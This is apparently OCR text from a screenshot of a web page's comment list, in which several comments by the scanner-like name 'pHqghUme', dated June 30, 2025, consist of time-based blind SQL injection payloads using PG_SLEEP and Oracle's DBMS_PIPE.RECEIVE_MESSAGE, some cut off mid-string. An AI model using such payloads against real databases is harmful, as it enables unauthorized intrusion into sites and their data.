
pHqghUme
–
June 30, 2025
5551WdT7sPD’)) OR 566=(SELECT 566 FROM
PG_SLEEP(15))–
pHqghUme
–
June 30, 2025
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99
pHqghUme
–
June 30, 2025
555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98